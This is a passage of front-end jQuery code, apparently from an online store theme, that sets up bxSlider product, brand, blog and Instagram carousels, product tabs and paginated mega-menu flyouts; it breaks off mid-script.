<script>
if($('li.product').length === 0){
	$('.grid-list-view.toggle').hide();
	$('form.actionBar').hide();
}
</script>

<!-- REPOSITION CART LINK IF HAS COUNTPILL -->
<script>
if ( $('.countPill').hasClass('countPill--positive') ){
    $('.top-menu .right').addClass('shift-right');
}
</script>



<script>
$( "div#mobile-menu li a" ).hover(function() {
	event.preventDefault();
});
</script>

<!-- HIDE CAROUSEL NAV DOTS IF ONLY ONE SLIDE -->
<script>
$(window).on("load", function(){
if(!$('.slick-arrow').length){
	$('.heroCarousel .slick-dots').hide();
}
});
</script>


<!-- PRODUCT CAROUSELS FOR HOME & PRODUCT PAGES -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.15/jquery.bxslider.min.js"></script>
<script>
</script>

<script>
</script>

<script>
</script>

<script>
// 5 COLUMN CAROUSELS IN TABS

// 4 COLUMN CAROUSELS IN TABS
  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      var bx1 = $('.featured-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 3,
        slideMargin: 5,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false
    });

    } else if (windowsize <= 550) {
        var bx1 = $('.featured-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 275,
          minSlides: 2,
          maxSlides: 2,
          moveSlides: 2,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });

    } else {
      var bx1 = $('.featured-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
      slideWidth: 360,
      minSlides: 4,
      maxSlides: 4,
      moveSlides: 3,
      slideMargin: 5,
      autoHover: true,
      pause: 4000,
      speed: 500,
      auto: false,
      touchEnabled: false
    });
  }

  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      var bx2 = $('.top-sellers.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 3,
        slideMargin: 5,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false
    });

    } else if (windowsize <= 550) {
        var bx2 = $('.top-sellers.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 275,
          minSlides: 2,
          maxSlides: 2,
          moveSlides: 2,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });

    } else {
        var bx2 = $('.top-sellers.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 360,
          minSlides: 4,
          maxSlides: 4,
          moveSlides: 3,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });
  }

  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      var bx3 = $('.new-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 3,
        slideMargin: 5,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false
    });

    } else if (windowsize <= 550) {
        var bx3 = $('.new-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 275,
          minSlides: 2,
          maxSlides: 2,
          moveSlides: 2,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });

    } else {
        var bx3 = $('.new-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 360,
          minSlides: 4,
          maxSlides: 4,
          moveSlides: 3,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });
  }

// 3 COLUMN CAROUSELS IN TABS


  var showcaseProductsHeight = $('.featured-products-section .tabs-contents').height();
  // console.log(showcaseProductsHeight);

    $('li.tab.featured').on('click', function(e) {
      $('div#tab-top-sellers').hide();
      $('div#tab-new-products').hide();
      $('div#tab-featured-products').height(showcaseProductsHeight);
      e.preventDefault();
      setTimeout(function() {
        bx1.redrawSlider();
      }, 100);
    });

    $('li.tab.top').on('click', function(e) {
      $('div#tab-featured-products').hide();
      $('div#tab-new-products').hide();
      $('div#tab-top-sellers').height(showcaseProductsHeight);
      e.preventDefault();
      setTimeout(function() {
        bx2.redrawSlider();
      }, 100);

    });

    $('li.tab.new').on('click', function(e) {
      $('div#tab-featured-products').hide();
      $('div#tab-top-sellers').hide();
      $('div#tab-new-products').height(showcaseProductsHeight);
      e.preventDefault();
      setTimeout(function() {
        bx3.redrawSlider();
      }, 100);
    });

    $('.accordion-toggle').click(function(e) {
      e.preventDefault();
      $(this).parent().toggleClass('active');
      $('#accordion section').not($(this).parent()).removeClass('active');
    });

  </script>


<!-- PRODUCT PAGE RELATED PRODUCT TABS/CAROUSELS -->
<script>
// 5 COLUMN CAROUSELS IN TABS

// 4 COLUMN CAROUSELS IN TABS
var windowsize = $(window).width();
  if (windowsize <= 800 && windowsize > 550) {

        var bx_similar = $('#similar_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
            slideWidth: 200,
            minSlides: 4,
            maxSlides: 15,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        });

        // Related products 
        var slider_element_related_products = $('#related_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4');
        var slider_element_related_products_slides = slider_element_related_products.find('li').length;
        var slider_config_related_products = {
            slideWidth: 250,
            minSlides: 3,
            maxSlides: 3,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        };

        if(slider_element_related_products_slides < 4){
            slider_config_related_products.infiniteLoop = false;
            slider_config_related_products.hideControlOnEnd = true;
            slider_config_related_products.controls = false;
        }

        var bx_related = slider_element_related_products.bxSlider(slider_config_related_products);

    } else if (windowsize <= 550) {

        var bx_similar = $('#similar_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
            slideWidth: 275,
            minSlides: 2,
            maxSlides: 15,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        });

        // Related products 
        var slider_element_related_products = $('#related_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4');
        var slider_element_related_products_slides = slider_element_related_products.find('li').length;
        var slider_config_related_products = {
            slideWidth: 275,
            minSlides: 2,
            maxSlides: 15,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false,
            adaptiveHeight: true
        };

        if(slider_element_related_products_slides <= 2){
            slider_config_related_products.infiniteLoop = false;
            slider_config_related_products.hideControlOnEnd = true;
            slider_config_related_products.controls = false;
        }

        var bx_related = slider_element_related_products.bxSlider(slider_config_related_products);

    } else {

        // Similar products
        var slider_element_similar_products = $('#similar_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4');
        
        var bx_similar = slider_element_similar_products.bxSlider({
            slideWidth: 360,
            minSlides: 4,
            maxSlides: 4,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        });

        // Related products 
        var slider_element_related_products = $('#related_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4');
        var slider_element_related_products_slides = slider_element_related_products.find('li').length;
        var slider_config_related_products = {
            slideWidth: 376,
            minSlides: 4,
            maxSlides: 4,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        };

        if(slider_element_related_products_slides <= 4){
            slider_config_related_products.infiniteLoop = false;
            slider_config_related_products.hideControlOnEnd = true;
            slider_config_related_products.controls = false;
        }

        var bx_related = slider_element_related_products.bxSlider(slider_config_related_products);
  }

// 3 COLUMN CAROUSELS IN TABS

    var relatedProductsHeight = $('.tabs-contents.related').height();
    // console.log(relatedProductsHeight);

      $('li.tab.similar').on('click', function(e) {
          // $('#related_products').hide();

        $('#similar_products').height(relatedProductsHeight);
        e.preventDefault();
        setTimeout(function() {
          bx_similar.redrawSlider();
        }, 100);
        $('#similar_products').fadeIn();
      });

      $('li.tab.related').on('click', function(e) {
        // $('.#similar_products').hide();
        $('#related_products').height(relatedProductsHeight);
        e.preventDefault();
        setTimeout(function() {
          bx_related.redrawSlider();
        }, 100);
        $('#related_products').fadeIn();

      });

      $('.accordion-toggle').click(function(e) {
        e.preventDefault();
        $(this).parent().toggleClass('active');
        $('#accordion section').not($(this).parent()).removeClass('active');
      });


  </script>

<script>
waitForElement(".featured-products-section ul.productGrid li figure img",function(){
	$('.featured-products-section').addClass("ready");
});
</script>


<script>
$(window).on("load", function(){
  $('.featured-products-section li.tab.is-active').trigger("click");
});
</script>

<script>
$(window).on("load", function(){
	$('.productCarousel').addClass('ready');
});
</script>


<script>
$( ".brands span.down-arrow" ).on ('click', function() {
	$('.brands-list').toggleClass('active');
	if ( $(".brands-list").hasClass("active") ) {
			$(".brands-list").slideDown();
	} else {
		$(".brands-list").slideUp();
	}
});
</script>

<script>
		$(document).ready(function(){
			$(".brands-list").addClass("active");
			$(".brands-list").slideDown();
		});
</script>

<script>
$( ".shop-by-price span.down-arrow" ).on ('click', function() {
	$('.shop-by-price .navList').toggleClass('active');
	if ( $(".shop-by-price .navList").hasClass("active") ) {
			$(".shop-by-price .navList").slideDown();
	} else {
		$(".shop-by-price .navList").slideUp();
	}
});
</script>

<script>
		$(document).ready(function(){
			$(".shop-by-price .navList").addClass("active");
			$(".shop-by-price .navList").slideDown();
		});
</script>

<script>
$(document).ready(function() {
if ($('#side-categories li .navPages-action').hasClass('is-root')) {
    $(this).find('li').addClass('is-root');
}
});
</script>

<script>
$(document).ready(function() {
	// $('.top-site-banner').insertBefore('.body.content');
	// $('.top-site-banner').fadeIn();
});
</script>

<!-- PRODUCT TABS FADE-IN / FADE-OUT -->
<script>
$('li.tab').on("click", function(){
	$('li.tab.current').not(this).removeClass('current');
  $(this).addClass('current');
	// SHOW/HIDE ACTIVE TAB CONTENT
	if ( $("li.tab.featured.is-root").hasClass("current") ) {
			$("div#tab-featured-products").fadeIn().removeClass('collapse');
	} else {
		$("div#tab-featured-products").fadeOut().addClass('collapse');
	}
	if ( $("li.tab.top.is-root").hasClass("current") ) {
			$("div#tab-top-sellers").fadeIn().removeClass('collapse');
	} else {
		$("div#tab-top-sellers").fadeOut().addClass('collapse');
	}
	if ( $("li.tab.new.is-root").hasClass("current") ) {
			$("div#tab-new-products").fadeIn().removeClass('collapse');
	} else {
		$("div#tab-new-products").fadeOut().addClass('collapse');
	}
});
</script>

<script>
// IF SIMILAR TAB DOES NOT EXIST ACTIVATE RELATED TAB
$(document).ready(function(){
if(!$("li.tab.similar").length) {
  $( "li.tab.related" ).trigger( "click" );
  $("li.tab.related").addClass('is-active');
  $('div#tab-related').addClass('is-active');
}
});
</script>

<script>
$('a.brand.top-level').click(function(e){
  // e.preventDefault();
  // e.stopPropagation();
});
</script>



<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.2/jquery.fancybox.min.js"></script> -->


<!-- CHECK IF USER IS LOGGED IN -->
<script>
// $(document).ready(function() {
//   var currentUrl = window.location.pathname;
//   var loginUrl = "/login.php"
//   var accountOrders = '/account.php';
//   console.log(currentUrl);
//   console.log(loginUrl);
//   if (($('ul.footer-info-list .logged-in').length) && (currentUrl === loginUrl)) {
//     console.log('User is logged into account.');
//     window.location.pathname = accountOrders;
//   }
// });
</script>

<script>
  $(window).on("load", function(){
    $('.account-links.desktop.inside-header').addClass('ready');
  });
</script>

<!-- RECENT POSTS FEED HOMEPAGE -->
<script>
setTimeout(function() {
waitForElement(".recent-posts-slider img",function(){
var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
    		$('.recent-posts-slider').bxSlider({
    			slideWidth: 400,
    			minSlides: 2,
    			maxSlides: 2,
    			slideMargin: 10,
    			autoHover: true,
    			pause: 4000,
    			speed: 500,
    			auto: false,
          touchEnabled: false,
          adaptiveHeight: true
    });

  } else if (windowsize <= 550) {
      $('.recent-posts-slider').bxSlider({
        slideWidth: 550,
        minSlides: 1,
        maxSlides: 1,
        slideMargin: 10,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false,
        adaptiveHeight: true
  });

} else {
  $('.recent-posts-slider').bxSlider({
  	slideWidth: 480,
  	minSlides: 3,
  	maxSlides: 3,
  	slideMargin: 15,
  	autoHover: true,
  	pause: 4000,
  	speed: 500,
  	auto: false,
    touchEnabled: false,
    adaptiveHeight: true
  });
}
});
}, 1000);
</script>

<script>
</script>

<script>
</script>

<script>
setTimeout(function() {
waitForElement(".recent-posts-slider img",function(){
	$('.home.recent-blog-posts').addClass("ready");
});
}, 1000);
</script>

<!-- PULL IN BRAND IMAGES VIA AJAX FOR BRANDS SLIDER -->
<script>
$(document).ready(function(){
    $('.brands-slider').load('/brands/ .brandGrid a.image-link');
});
</script>

<script>
  waitForElement(".brands-slider img",function(){
    var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
    		$('.brands-slider').bxSlider({
    			slideWidth: 800,
    			minSlides: 3,
    			maxSlides: 3,
    			slideMargin: 10,
    			autoHover: true,
    			pause: 4000,
    			speed: 500,
    			auto: false,
          touchEnabled: false
    });

  } else if (windowsize <= 550) {
      $('.brands-slider').bxSlider({
        slideWidth: 300,
        minSlides: 2,
        maxSlides: 2,
        slideMargin: 10,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false
  });

} else {
		$('.brands-slider').bxSlider({
			slideWidth: 240,
			minSlides: 6,
			maxSlides: 6,
			slideMargin: 10,
			autoHover: true,
			pause: 4000,
			speed: 500,
			auto: false,
      touchEnabled: false
  });
}
});

</script>

<script>
  waitForElement(".brands-slider img",function(){
    $('.brands-slider-section').addClass("ready");
  });
</script>


<!-- INSTAGRAM FEED -->
<!-- WAIT FOR INSTAFEED TO COMPLETE -->
<script>
  waitForElement(".instagramFeed-post a",function(){
      // console.log("done");
  });
</script>



<script>
waitForElement(".instagramFeed-post a",function(){
  var windowsize = $(window).width();
  if (windowsize > 800) {
    $('#instafeed').bxSlider({
            slideWidth: 395,
            minSlides: 4,
            maxSlides: 20,
            slideMargin: 15,
            autoHover: true,
            pause: 8000,
            speed: 1000,
            auto: true,
            touchEnabled: false
          });
    }
});
</script>


<script>
waitForElement(".instagramFeed-post a",function(){
  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      $('#instafeed').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        slideMargin: 15,
        autoHover: true,
        pause: 8000,
        speed: 1000,
        auto: true
      });
    }
  });
</script>

<script>
waitForElement(".instagramFeed-post a",function(){
  var windowsize = $(window).width();
    if (windowsize <= 550) {
      $('#instafeed').bxSlider({
        slideWidth: 275,
         minSlides: 2,
         maxSlides: 2,
         slideMargin: 15,
         autoHover: true,
         pause: 3000,
         speed: 1000,
         auto: true
        });
      }
  });
</script>

<script>
waitForElement(".instagramFeed-post a",function(){
  $('.instagram-feed').addClass('ready');
});
</script>

<script>
waitForElement("div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout",function(){
  $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').addClass('ready');
});
</script>

<!-- IF NO FEATURED PRODUCTS ARE SET THEN SET HEIGHT FOR TOP SELLERS -->
<script>
  waitForElement(".featured-products-section.ready",function(){
    var topSellerProductsHeight = $('.top-sellers.in-tabs-in-carousels .bx-viewport li.product').height();
    // console.log(topSellerProductsHeight);
    if($('li.tab.featured').length === 0){
      $('.in-tabs-in-carousels').height(topSellerProductsHeight+60);
    }
    setTimeout(function() {
      bx2.redrawSlider();
    }, 100);
  });
</script>

<!-- IF NO FEATURED PRODUCTS ARE SET THEN SET HEIGHT FOR NEW PRODUCTS -->
<script>
  // waitForElement(".featured-products-section.ready",function(){
  //   var newProductsHeight = $('.featured-products-section').height();
  //   console.log(topSellerProductsHeight);
  //   if($('li.tab.top').length === 0){
  //     $('.in-tabs-in-carousels').height(newProductsHeight);
  //   }
  //   setTimeout(function() {
  //     bx3.redrawSlider();
  //   }, 100);
  // });
</script>

<!-- PREVENT HOME PAGE REFRESH IF NO LINK SPECIFIED FOR EACH SLIDE -->
<script>
  $(document).ready(function(){
    waitForElement(".heroCarousel",function(){
      $(".slick-slide a").each(function (i) {
      if ($(this).attr('href').length == 0) {
          $(this).click(function( event ) {
    			event.preventDefault();
          event.stopPropagation();
      });
      $(this).addClass('no-link');
      $(this).contents().unwrap();
      }
  });
});
});
</script>

<script>
$(document).ready(function(){
  $('.dropdown-menu.signout-list a.signout-list:contains("(undefined)")').each(function() {
    var newText = $(this).html().replace("(undefined)", "<span class='hidden'></span>");
    $(this).html(newText);
});
});
</script>



<script>
  // DROPDOWN - WRAP EVERY 15 CATEGORIES IN A DIV FOR PAGES
  $(document).ready(function(){
  var divs = $("div#side-categories.alternate li.navPages-item.is-root");
     for(var i = 0; i < divs.length; i+=15) {
       divs.slice(i, i+15).wrapAll("<div class='mega-nav page fifteen-per-page'><div class='fader'></div></div>");
  }
});
</script>


<!-- FLYOUT WITH IMAGES - WRAP EVERY 4 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT WITH IMAGES - WRAP EVERY 8 CATEGORIES IN A DIV FOR PAGES -->
<script>
  $(document).ready(function(){
  $('.navPage-subMenu-list.all-second-level-plus-container.flyout-page-wrapper').each(function(i) {
  var divs = $(this).children(".flyout-page-wrapper .navPage-subMenu-item-child.second-level-subMenu-plus.is-root");
     for(var i = 0; i < divs.length; i+=8) {
       divs.slice(i, i+8).wrapAll("<div class='flyout page eight-per-page'><div class='fader'></div></div>");
       // var numberOfFlyoutPages = $('.flyout.page').length;
       // console.log(numberOfFlyoutPages);
  }
});
});
</script>
<!-- FLYOUT NO IMAGES - WRAP EVERY 4 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 8 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 12 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 16 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 20 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 24 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 28 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 32 CATEGORIES IN A DIV FOR PAGES -->

<!-- DYNAMICALLY ADD A PAGE NUMBER & CORRESPONSING PAGINATION DOT FOR EACH PAGE IN DROPDOWN -->
<script>
 $(document).ready(function() {
   // Get number of pages in dropdown
   var totalPages = $('.mega-nav.page').length;
   // console.log(totalPages);
   // ADD CORRESPONDING PAGE NUMBER TO PAGES IN DROPDOWN
   $('.mega-nav.page').each(function(i) {
     var $this = $(this);
     // var activePageNumber = $(this).index() + 1;
     var newClass = "page" + i++;
     $this.addClass(newClass);
   });
   // ADD CORRESPONDING PAGE NUMBER TO DOTS
   if (totalPages > 1) {
     for (i=0; i < totalPages; i++) {
       $('.pagination-container span.dots').append('<a class="navPages-action paginator page'+i+'"> '+(i+1)+' </a>');
     }
   }
});
</script>


<!-- DYNAMICALLY ADD A PAGE NUMBER TO EACH FLYOUT -->
<script>
 $(document).ready(function() {
   $('.navPage-subMenu-list.all-second-level-plus-container.flyout-page-wrapper').each(function(i) {
     i = 0;
     $(this).children('div.flyout.page').each(function() {
     // console.log($this);
     // var activePageNumber = $(this).index() + 1;
     var newClass = "page" + i++;
     // console.log(newClass);
     $(this).addClass(newClass);
   });
 });
});
</script>

<!-- DYNAMICALLY ADD A PAGINATION DOT FOR EACH PAGE IN FLYOUT -->
<script>
 $(document).ready(function() {
   $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').each(function(i) {
     var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
     // console.log(flyoutPages);
     if (flyoutPages > 1) {
       $(this).find('.flyout-pagination-container span.dots').addClass('visible');
       for (i=0; i < flyoutPages; i++) {
         $(this).find('.flyout-pagination-container span.dots').append('<a class="navPages-action paginator page'+i+'"> '+(i+1)+' </a>');
       }
     }
   });
});
</script>

<script>
  $('div#side-categories.alternate .pagination-container a.navPages-action.paginator').click(function(e){
    // e.preventDefault();
    // e.stopPropagation();
  });
</script>

<!-- MEGA DROPDOWN -->
<script>
$(document).ready(function() {
  var totalPageBtns = $('div#page-wrapper.drop-down a.navPages-action.paginator').length;
  // console.log(totalPageBtns);
  $('div#side-categories.alternate div#page-wrapper.drop-down .page').addClass('inactive-page');
  $('div#side-categories.alternate div#page-wrapper.drop-down .page:first').removeClass('inactive-page').addClass('active-page');
  $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.inactive-page .fader').hide();
  $('div#side-categories.alternate div#page-wrapper.drop-down .pagination-container a.navPages-action.paginator:first').addClass('active-page');
  $('div#side-categories.alternate div#page-wrapper.drop-down .pagination-container a.navPages-action.paginator').on ('click', function() {
  var activePageNumber = $(this).index();
  // console.log(activePageNumber);
  $('div#side-categories.alternate div#page-wrapper.drop-down .category-list .page'+activePageNumber).removeClass('inactive-page').toggleClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');
  $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.active-page .fader').fadeIn();
  // console.log(this);
  // $(this).toggleClass('active-page').siblings().removeClass('active-page');
  $('#menu .mega-cat-dropdown .has-subMenu.is-root + .navPage-subMenu-horizontal.second-level-flyout').removeClass('active-flyout');
  $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.inactive-page .fader').hide();
});
});
  </script>

<!-- MEGA FLYOUT -->
<script>
$(document).ready(function() {
  $('.navPages-item.sideTopLevel.is-root').hover(function() {
    $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').toggleClass('active-flyout');
  });
});
</script>

<script>
$(document).ready(function() {
  $('.mega-pages.sideTopLevel.is-root').hover(function() {
    $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').toggleClass('active-flyout');
  });
});
</script>

<script>
  $(document).ready(function() {
    var totalPageBtns = $('.flyout-page-wrapper a.navPages-action.paginator').length;
    // console.log(totalPageBtns);
    $('.flyout-page-wrapper .page').addClass('inactive-page');
    $('.flyout-page-wrapper .page:first').removeClass('inactive-page').addClass('active-page');
    $('.flyout-page-wrapper .fader').hide();
    $('.flyout-page-wrapper .pagination-container a.navPages-action.paginator:first').addClass('active-page');
    $('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator').on ('click', function() {
    var activePageNumber = $(this).index();
    // console.log(activePageNumber);
    // console.log(this);
    $(this).removeClass('inactive-page').addClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');

    $('.flyout-page-wrapper .page'+activePageNumber).removeClass('inactive-page').addClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');

    $('.flyout-page-wrapper .page.active-page .fader').fadeIn();
    // console.log(this);
    // $(this).toggleClass('active-page').siblings().removeClass('active-page');
    $('#menu .mega-cat-dropdown .has-subMenu.is-root + .navPage-subMenu-horizontal.second-level-flyout').removeClass('active-flyout');
    $('.flyout-page-wrapper .page.inactive-page .fader').hide();

    $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
      var firstPage = $(this).find('.flyout.page:first').addClass('first');
      var lastPage = $(this).find('.flyout.page:last').addClass('last');
    // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
    if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
      $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
      $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('active').addClass('inactive');
      // console.log("FirstPage-Active & LastPage-Inactive");
    }
    // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
    if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
      $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
      $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
      // console.log("First & Last Page are inactive");
    }
    // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
    if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
      $('.flyout-pagination-container.top a.navPages-action.next').removeClass('active').addClass('inactive');
      $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
      // console.log("FirstPage-Inactive & LastPage-Active");
    }
    var activePageHeight = -1;
    $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
      var activePageHeight = $(this).find('div.flyout.page.active-page').height();
      // console.log(activePageHeight);
    });
  });
  });
  });
</script>

<!-- ACTIVATE FIRST PAGE IN EACH FLYOUT ON HOVER OF PARENT IN DROPDOWN -->
    <script>
      $(document).ready(function() {
      $('div#side-categories.alternate li.navPages-item.is-root').hover(function() {
        $('.flyout.page').removeClass('active-page').addClass('inactive-page');
        $('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator').removeClass('active-page');
        // $('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator:first').addClass('active-page');
        $(this).find('.flyout.page:first').removeClass('inactive-page').addClass('active-page');
        $(this).find('.flyout.page.active-page:first .fader').fadeIn();
      });
    });

    </script>

    <script>
      $(document).ready(function() {
        $('div#side-categories.alternate li.navPages-item.is-root').hover(function() {
          $(this).find('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator').removeClass('active-page').addClass('inactive-page');
          $(this).find('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator:first').addClass('active-page').removeClass('inactive-page');
          $('.flyout-pagination-container.top a.navPages-action.previous').addClass('inactive');
          $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive');
    });
  });
    </script>

<script>
  $( ".alt-menu-container" ).on("mousemove", function() {
        // console.log("mouse is moving across mega nav drop-down");
        $('div#side-categories.alternate li.navPages-item.is-root a').addClass('deactivate');
        // $('#menu.fixed .mega-cat-dropdown .navPages-action.sideNavTopLevel').addClass('deactivate');
        // $('.mega-cat-dropdown').off('hover', '.navPages-action');
        // $('.navPages-action').off('mouseenter mouseleave');
  });

  var timeout = null;
  $(document).on('mousemove', function() {
    clearTimeout(timeout);
    timeout = setTimeout(function() {
        // console.log('Mouse idle for .25 sec');
        $('div#side-categories.alternate li.navPages-item.is-root a').removeClass('deactivate');
        // $('#menu.fixed .mega-cat-dropdown .navPages-action.sideNavTopLevel').removeClass('deactivate');
    }, 50);
  });
</script>

    <script>
      $(document).ready(function() {
        $('.navPages-item.sideTopLevel').each(function(i) {
        var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
        if (flyoutPages > 1) {
          $(this).find('.flyout-pagination-container.top').addClass('visible');
        }
      });
    });
    </script>

  <script>
    $(document).ready(function() {
      $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').each(function(i) {
        var thirdLevel= $(this).find('.subMenu-list.third-level-plus').length;
        if (thirdLevel <= 0) {
          $(this).addClass('no-thirds');
        }
      });
    });

  </script>

    <!-- NEXT FLYOUT PAGE -->
    <script>
     $(document).ready(function() {
       // $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').each(function(i) {
       //   var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
       //   console.log(flyoutPages);
         $('.flyout-pagination-container.top a.navPages-action.next').click(function(){
           // console.log('click');
           var activePage = $('.flyout.page.active-page');
           $('.flyout.page.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePage).next('div.flyout.page').removeClass('inactive-page').addClass('active-page');
           var activePageDot = $('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator.active-page');
           $('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePageDot).next('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator').removeClass('inactive-page').addClass('active-page');
           $('.flyout-page-wrapper .page.active-page .fader').fadeIn();
           $('.flyout-page-wrapper .page.inactive-page .fader').hide();

           $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
             var firstPage = $(this).find('.flyout.page:first').addClass('first');
             var lastPage = $(this).find('.flyout.page:last').addClass('last');
           // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
           if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('active').addClass('inactive');
             // console.log("FirstPage-Active & LastPage-Inactive");
           }
           // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
